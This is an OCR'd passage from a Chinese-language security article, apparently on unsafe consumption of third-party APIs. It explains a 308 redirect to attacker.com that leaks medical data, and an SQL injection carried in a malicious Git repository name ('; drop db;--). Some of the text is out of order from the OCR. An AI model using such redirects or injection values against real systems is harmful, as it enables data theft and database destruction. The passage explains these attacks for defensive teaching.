
漏洞解釋：
攻擊者找到了攻破該第三方 API 的方法，並將其設定為對
先前的請求回傳
，
308 永久重新導向 (Permanent Redirect)
而導向的目的地是攻擊者控制的伺服器。因為目標 API 的開發者設定
了「盲目跟隨重新導向」，系統收到 308 回應後，如下。便乖乖地把
包含敏感醫療資訊的原始請求，原封不動地發送給了攻擊者的伺服
器，造成嚴重個資外洩。
HTTP/1.1 308 Permanent Redirect

Location: https://attacker.com/
範例三：惡意 Git 儲存庫名稱引發的 SQL 注入
情境背景與解釋：
攻擊者建立了一個名字非常奇怪的 Git 儲存庫，名
稱叫做
（這是一段會刪除資料庫的 SQL 語法）。
'; drop db;--
當某個應用程式透過 API 與這個惡意儲存庫整合時，應用程式天真地
以為「儲存庫的名稱絕對是安全的輸入」，於是直接把它組裝進 SQL
查詢語句中。結果這串看似名稱的惡意代碼就被當作 SQL 指令執行
了。
分享此文：